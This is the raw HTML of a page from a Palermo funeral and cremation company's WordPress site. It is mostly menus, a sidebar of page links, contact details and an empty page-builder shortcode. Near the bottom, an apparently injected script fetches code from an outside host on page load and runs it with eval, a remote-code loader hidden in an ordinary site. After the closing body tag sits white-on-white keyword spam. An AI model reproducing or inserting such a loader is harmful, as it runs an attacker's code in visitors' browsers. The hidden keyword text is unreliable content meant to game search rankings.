class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-subtext">Cremazione Palermo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://cremazionepalermo.sicilia.it/blog-onoranze-funebri/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog Onoranze Funebri</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a rel="author" href="https://cremazionepalermo.sicilia.it/contatti-trinca-nunzio/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contatti</span><span class="avia-menu-subtext">Trinca Nunzio Servizi Cremazione</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a rel="author" href="https://cremazionepalermo.sicilia.it/chi-siamo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Chi Siamo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a rel="author" href="https://cremazionepalermo.sicilia.it/dove-siamo/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dove Siamo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a rel="author" href="https://cremazionepalermo.sicilia.it/dispersione-ceneri-cremazione/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dispersione Ceneri</span><span class="avia-menu-subtext">Cremazione</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-top-level menu-item-top-level-7"><a rel="author" href="https://cremazionepalermo.sicilia.it/pagare-il-funerale-in-vivenza/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pagare il Funerale</span><span class="avia-menu-subtext">Paga In Vivenza a rate il tuo funerale</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-11525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a title="Palermo Cremazione" rel="author" href="https://cremazionepalermo.sicilia.it/blog-onoranze-funebri/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-subtext">Cremazione Onoranze Funebri</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Cerca" href="?s=" rel="nofollow" title="Fare clic per aprire il campo di ricerca" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://cremazionepalermo.sicilia.it/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Immettere almeno 3 caratteri per visualizzare i risultati della ricerca in un menu a tendina o fare clic per accedere alla pagina dei risultati della ricerca per visualizzare tutti i risultati&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Cerca&#039; placeholder=&#039;Cerca&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Fare clic per aprire il campo di ricerca</title>
<desc id='av-svg-desc-2'>Fare clic per aprire il campo di ricerca</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Cerca</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://cremazionepalermo.sicilia.it/servizi-funebri-palermo/' rel='bookmark' title='Link Permanente: Servizi Funebri Palermo'  itemprop="headline" >Servizi Funebri Palermo</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sei in:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://cremazionepalermo.sicilia.it" title="Cremazione Palermo Sicilia" rel="home" class="trail-begin"><span itemprop="name">Home</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Servizi Funebri Palermo</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container'>

				<main class='template-page content  av-content-small alpha units av-main-page'  role="main" itemprop="mainContentOfPage" >

							<article class='post-entry post-entry-type-page post-entry-3566'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header" aria-label="Contenuto della pagina per: Servizi Funebri Palermo"></header><div class="entry-content"  itemprop="text" ><p>[et_pb_section][et_pb_row][et_pb_column type=&#8221;4_4&#8243;][et_pb_divider admin_label=&#8221;Modulo Separatore&#8221; color=&#8221;#000000&#8243; show_divider=&#8221;off&#8221; /][et_pb_blog admin_label=&#8221;Blog&#8221; fullwidth=&#8221;on&#8221; posts_number=&#8221;10&#8243; meta_date=&#8221;M j, Y&#8221; show_thumbnail=&#8221;on&#8221; show_content=&#8221;off&#8221; show_more=&#8221;on&#8221; show_author=&#8221;off&#8221; show_date=&#8221;off&#8221; show_categories=&#8221;off&#8221; show_pagination=&#8221;on&#8221; offset_number=&#8221;0&#8243; background_layout=&#8221;light&#8221; /][et_pb_divider admin_label=&#8221;Modulo Separatore&#8221; color=&#8221;#000000&#8243; show_divider=&#8221;off&#8221; /][/et_pb_column][/et_pb_row][/et_pb_section]</p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->





<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>commenti</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>Lascia un Commento</h3><span class="minitext">Vuoi partecipare alla discussione?<br />Sentitevi liberi di contribuire!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/servizi-funebri-palermo/#respond" style="display:none;">Annulla risposta</a></small></h3><p class="must-log-in">Devi essere <a href="https://cremazionepalermo.sicilia.it/wp-login.php?redirect_to=https%3A%2F%2Fcremazionepalermo.sicilia.it%2Fservizi-funebri-palermo%2F">connesso</a> per inviare un commento.</p>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Barra laterale"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section class="widget widget_pages"><h3 class='widgettitle'>Pagine</h3><ul><li class="page_item page-item-515 page_item_has_children"><a href="https://cremazionepalermo.sicilia.it/about/">About</a></li>
<li class="page_item page-item-569"><a href="https://cremazionepalermo.sicilia.it/agenzia-funebre-palermo/">Agenzia Funebre Palermo</a></li>
<li class="page_item page-item-495"><a href="https://cremazionepalermo.sicilia.it/annunci-di-lavoro-palermo/">Annunci di Lavoro Palermo</a></li>
<li class="page_item page-item-3612"><a href="https://cremazionepalermo.sicilia.it/blog-onoranze-funebri/">Blog Onoranze Funebri</a></li>
<li class="page_item page-item-2875"><a href="https://cremazionepalermo.sicilia.it/campi-inumazione-cimitero-rotoli/">Campi Inumazione Cimitero Rotoli</a></li>
<li class="page_item page-item-5006"><a href="https://cremazionepalermo.sicilia.it/chi-siamo/">Chi Siamo</a></li>
<li class="page_item page-item-509"><a href="https://cremazionepalermo.sicilia.it/classes/">Classes</a></li>
<li class="page_item page-item-10619"><a href="https://cremazionepalermo.sicilia.it/avviene-la-cremazione-palermo-funziona-cimiteri-palermo/">Come avviene la cremazione a Palermo &#8211; Come funziona Cimiteri Palermo</a></li>
<li class="page_item page-item-3276"><a href="https://cremazionepalermo.sicilia.it/come-fare-la-cremazione/">Come fare la Cremazione</a></li>
<li class="page_item page-item-513"><a href="https://cremazionepalermo.sicilia.it/contact/">Contact</a></li>
<li class="page_item page-item-43"><a href="https://cremazionepalermo.sicilia.it/contatti-trinca-nunzio/">Contatti Trinca Nunzio</a></li>
<li class="page_item page-item-10613"><a href="https://cremazionepalermo.sicilia.it/cookie-policy/">cookie policy</a></li>
<li class="page_item page-item-729"><a href="https://cremazionepalermo.sicilia.it/costo-loculo-cimitero/">Costo Loculo Cimitero</a></li>
<li class="page_item page-item-10530"><a href="https://cremazionepalermo.sicilia.it/">Cremazione Palermo Sicilia</a></li>
<li class="page_item page-item-10470"><a href="https://cremazionepalermo.sicilia.it/dispersione-ceneri-cremazione/">Dispersione Ceneri Cremazione</a></li>
<li class="page_item page-item-33"><a href="https://cremazionepalermo.sicilia.it/dove-siamo/">Dove Siamo</a></li>
<li class="page_item page-item-511"><a href="https://cremazionepalermo.sicilia.it/about/gallery/">Gallery</a></li>
<li class="page_item page-item-848"><a href="https://cremazionepalermo.sicilia.it/lavora-con-noi-a-palermo/">Lavora con noi a Palermo</a></li>
<li class="page_item page-item-4642"><a href="https://cremazionepalermo.sicilia.it/link-onoranze-funebri/">Link Onoranze Funebri</a></li>
<li class="page_item page-item-1543"><a href="https://cremazionepalermo.sicilia.it/mappa-sul-mio-sito/">Mappa sul mio sito</a></li>
<li class="page_item page-item-507"><a href="https://cremazionepalermo.sicilia.it/news/">News</a></li>
<li class="page_item page-item-1346"><a href="https://cremazionepalermo.sicilia.it/novita/">Novità</a></li>
<li class="page_item page-item-10673"><a href="https://cremazionepalermo.sicilia.it/nuovo-forno-crematorio-portella-di-mare-misilmeri/">Nuovo Forno Crematorio Portella di Mare &#8211; Misilmeri</a></li>
<li class="page_item page-item-2873"><a href="https://cremazionepalermo.sicilia.it/onoranze-funebri-palermo-nunzio-trinca/">Onoranze Funebri Palermo Nunzio Trinca</a></li>
<li class="page_item page-item-560"><a href="https://cremazionepalermo.sicilia.it/about/our-mission/">Our Mission</a></li>
<li class="page_item page-item-519"><a href="https://cremazionepalermo.sicilia.it/about/studio/">Our Studio</a></li>
<li class="page_item page-item-517"><a href="https://cremazionepalermo.sicilia.it/about/team/">Our Team</a></li>
<li class="page_item page-item-2"><a href="https://cremazionepalermo.sicilia.it/pagina-di-esempio/">Pagina di esempio</a></li>
<li class="page_item page-item-66"><a href="https://cremazionepalermo.sicilia.it/polizia-mortuaria/">Polizia Mortuaria</a></li>
<li class="page_item page-item-3242"><a href="https://cremazionepalermo.sicilia.it/aaaaa/">Pompe Funebri Trinca Nunzio</a></li>
<li class="page_item page-item-10469"><a href="https://cremazionepalermo.sicilia.it/prezzi-cremazione/">Prezzi Cremazione</a></li>
<li class="page_item page-item-530"><a href="https://cremazionepalermo.sicilia.it/pricing/">Pricing</a></li>
<li class="page_item page-item-10604"><a href="https://cremazionepalermo.sicilia.it/privacy-policy-2/">privacy policy Cremazione Palermo Sicilia</a></li>
<li class="page_item page-item-824"><a href="https://cremazionepalermo.sicilia.it/profilo-trinca-nunzio/">Profilo Trinca Nunzio</a></li>
<li class="page_item page-item-10411"><a href="https://cremazionepalermo.sicilia.it/recommended/">Recommended</a></li>
<li class="page_item page-item-825"><a href="https://cremazionepalermo.sicilia.it/registrati/">Registrati</a></li>
<li class="page_item page-item-10748"><a href="https://cremazionepalermo.sicilia.it/research-paper-services/">Research Paper Services</a></li>
<li class="page_item page-item-10618"><a href="https://cremazionepalermo.sicilia.it/sample-page/">Sample Page</a></li>
<li class="page_item page-item-3566 current_page_item"><a href="https://cremazionepalermo.sicilia.it/servizi-funebri-palermo/" aria-current="page">Servizi Funebri Palermo</a></li>
<li class="page_item page-item-107"><a href="https://cremazionepalermo.sicilia.it/servizio-gestione-impianti-cimiteriali-palermo/">Servizio gestione impianti cimiteriali palermo</a></li>
<li class="page_item page-item-10471"><a href="https://cremazionepalermo.sicilia.it/spargimento-ceneri-cremazione/">Spargimento Ceneri Cremazione</a></li>
<li class="page_item page-item-2874"><a href="https://cremazionepalermo.sicilia.it/storica-azienda-funeraria-trinca-nunzio/">Storica azienda funeraria Trinca Nunzio</a></li>
<li class="page_item page-item-528"><a href="https://cremazionepalermo.sicilia.it/timetable/">Timetable</a></li>
<li class="page_item page-item-1339"><a href="https://cremazionepalermo.sicilia.it/trinca-nunzio-agenzia-onoranze-pompe-funebri/">Trinca Nunzio Agenzia Onoranze Pompe Funebri</a></li>
<li class="page_item page-item-330"><a href="https://cremazionepalermo.sicilia.it/welcome/">Welcome</a></li>
<li class="page_item page-item-1042"><a href="https://cremazionepalermo.sicilia.it/sitemap/">Sitemap</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Categorie</h3><ul>	<li class="cat-item cat-item-1"><a href="https://cremazionepalermo.sicilia.it/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://cremazionepalermo.sicilia.it/category/cimiteri/">CIMITERI</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://cremazionepalermo.sicilia.it/category/cremazione/">Cremazione</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://cremazionepalermo.sicilia.it/category/fiera-del-funerale/">Fiera del funerale</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://cremazionepalermo.sicilia.it/category/i-nostri-servizi/">I Nostri Servizi</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://cremazionepalermo.sicilia.it/category/inceneritore-animali/">Inceneritore Animali</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://cremazionepalermo.sicilia.it/category/news/">News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://cremazionepalermo.sicilia.it/category/onoranze-funebri/">Onoranze Funebri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://cremazionepalermo.sicilia.it/category/organizzazione-funerali/">Organizzazione Funerali</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://cremazionepalermo.sicilia.it/category/pagare-il-funerale/">Pagare il Funerale</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://cremazionepalermo.sicilia.it/category/ricerca/">Ricerca</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://cremazionepalermo.sicilia.it/category/servizi-cimiteriali/">Servizi Cimiteriali</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archivio</h3><ul>	<li><a href='https://cremazionepalermo.sicilia.it/2025/05/'>Maggio 2025</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2025/04/'>Aprile 2025</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2024/05/'>Maggio 2024</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2024/04/'>Aprile 2024</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2018/11/'>Novembre 2018</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2018/03/'>Marzo 2018</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2017/09/'>Settembre 2017</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2017/07/'>Luglio 2017</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2017/01/'>Gennaio 2017</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2016/12/'>Dicembre 2016</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2016/11/'>Novembre 2016</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2016/06/'>Giugno 2016</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2016/05/'>Maggio 2016</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2016/01/'>Gennaio 2016</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2014/08/'>Agosto 2014</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2014/05/'>Maggio 2014</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2014/02/'>Febbraio 2014</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2013/12/'>Dicembre 2013</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2013/01/'>Gennaio 2013</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2012/08/'>Agosto 2012</a></li>
	<li><a href='https://cremazionepalermo.sicilia.it/2012/05/'>Maggio 2012</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Cremazione e Dispersione Ceneri</h3>			<div class="textwidget"><p>Cosa fare e a chi rivolgersi per la cremazione della salma o di resti mortali, tumulazione le ceneri, affidamento ad un familiare dell&#8217;urna cineraria, dispersione ceneri salma.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Cremazione Palermo Sicilia</h3>			<div class="textwidget"><p>319 Corso dei Mille<br />
Palermo, PA, Italia</p>
<p>(+39) 091 476517</p>
<p>info@cremazionepalermo.sicilia.it</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Orari di Apertura</h3>			<div class="textwidget"><p>Lunedi:    5:00 &#8211; 20:00<br />
Martedì:   5:00 &#8211; 20:00<br />
Mercoledì: 5:00 &#8211; 20:00<br />
Giovedì:   5:00 &#8211; 20:00<br />
Venerdì:   5:00 &#8211; 20:00<br />
Sabato:    5:30 &#8211; 16:00<br />
Domenica:  8:00 &#8211; 16:00</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="https://cremazionepalermo.sicilia.it/tag/cremazione-palermo/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 22pt;" aria-label="Cremazione Palermo (20 elementi)">Cremazione Palermo</a>
<a href="https://cremazionepalermo.sicilia.it/tag/fiera-funeraria-palermo/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 10.470588235294pt;" aria-label="Fiera Funeraria Palermo (2 elementi)">Fiera Funeraria Palermo</a>
<a href="https://cremazionepalermo.sicilia.it/tag/funerale-in-vivenza/" class="tag-cloud-link tag-link-34 tag-link-position-3" style="font-size: 8pt;" aria-label="Funerale in Vivenza (1 elemento)">Funerale in Vivenza</a>
<a href="https://cremazionepalermo.sicilia.it/tag/inceneritore-animali/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 10.470588235294pt;" aria-label="Inceneritore Animali (2 elementi)">Inceneritore Animali</a>
<a href="https://cremazionepalermo.sicilia.it/tag/nunzio-trinca/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 10.470588235294pt;" aria-label="Nunzio Trinca (2 elementi)">Nunzio Trinca</a>
<a href="https://cremazionepalermo.sicilia.it/tag/onoranze-funebri/" class="tag-cloud-link tag-link-35 tag-link-position-6" style="font-size: 10.470588235294pt;" aria-label="Onoranze Funebri (2 elementi)">Onoranze Funebri</a>
<a href="https://cremazionepalermo.sicilia.it/tag/palermo-cimitero-per-gli-animali/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 10.470588235294pt;" aria-label="Palermo cimitero per gli animali (2 elementi)">Palermo cimitero per gli animali</a>
<a href="https://cremazionepalermo.sicilia.it/tag/pubblicita-funerali-trinca-nunzio/" class="tag-cloud-link tag-link-28 tag-link-position-8" style="font-size: 8pt;" aria-label="Pubblicità Funerali Trinca Nunzio (1 elemento)">Pubblicità Funerali Trinca Nunzio</a>
<a href="https://cremazionepalermo.sicilia.it/tag/rifiuti-cimiteriali-smaltimento/" class="tag-cloud-link tag-link-29 tag-link-position-9" style="font-size: 10.470588235294pt;" aria-label="Rifiuti Cimiteriali Smaltimento (2 elementi)">Rifiuti Cimiteriali Smaltimento</a></div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://cremazionepalermo.sicilia.it/'>Cremazione Palermo Sicilia</a> - <a rel='nofollow' href='https://kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://cremazionepalermo.sicilia.it/pricing/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pricing</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://cremazionepalermo.sicilia.it/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="#privacy-policy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scorrere verso l&rsquo;alto' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scorrere verso l&rsquo;alto</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://cremazionepalermo.sicilia.it/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://cremazionepalermo.sicilia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cremazionepalermo.sicilia.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cremazionepalermo.sicilia.it/wp-content/uploads/dynamic_avia/avia-footer-scripts-f0604161ddfee4914b08595b5126a7ba---6972b3eeac9ae.js" id="avia-footer-scripts-js"></script>
</body>
<span style="color: #ffffff;"><strong>palermo onoranze funebri - palermo impresa funebre - palermo agenzia funebre - palermo pompe funebri - palermo servizi funebri - palermo trasporti funebri - palermo cremazione.</strong></span>
<span style="color: #ffffff;">======>; onoranze funebri trinca, impresa funebre trinca, agenzia funebre trinca, pompe funebri trinca, servizi funebri trinca, trasporti funebri trinca, funeral home trinca, servizio cremazione trinca, nunzio trinca onoranze funebri, nunzio trinca impresa funebre, nunzio trinca agenzia funebre, nunzio trinca pompe funebri, nunzio trinca servizi funebri, nunzio trinca trasporti funebri, nunzio trinca funeral home, nunzio trinca servizio cremazione, trinca onoranze funebri, trinca impresa funebre, trinca agenzia funebre, trinca pompe funebri, trinca servizi funebri, trinca trasporti funebri, trinca funeral home, trinca servizio cremazione, onoranze funebri palermo trinca corso dei mille, impresa funebre palermo trinca corso dei mille, agenzia funebre palermo trinca corso dei mille, pompe funebri palermo trinca corso dei mille, servizi funebri palermo trinca corso dei mille, trasporti funebri palermo trinca corso dei mille, funeral home palermo trinca corso dei mille, servizio cremazione palermo trinca corso dei mille <======</span>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 01:23:37 -->